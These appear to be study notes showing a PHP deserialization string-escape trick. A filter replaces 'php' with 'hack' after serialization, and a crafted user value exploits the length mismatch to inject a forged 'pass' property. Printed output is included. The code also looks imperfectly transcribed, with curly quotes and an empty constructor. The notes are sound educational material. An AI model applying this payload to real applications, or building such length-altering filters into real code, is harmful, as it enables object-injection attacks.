 学习
1 <?php
2 function filter($name) {
3 $safe=array("flag","php");
4 $name=str_replace($safe,"hack",$name);
5 return $name;
6 }
7 class test{
8 var $user;
9 var $pass=‘daydream’;
10 function __construct($user) {
11 }
12 }
13 $param=‘phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp
phpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}’;
14 $param=serialize(new test($param));
15 echo filter($param);
O:4:"test":2:{s:4:"user";s:116:"hackhackhackhackhackhackhackhackhackhackhackhackhackhackhack
hackhackhackhackhackhackhackhackhackhackhackhackhackhack";s:4:"pass";s:8:"escaping";}";s:4:"p
ass";s:8:"escaping";}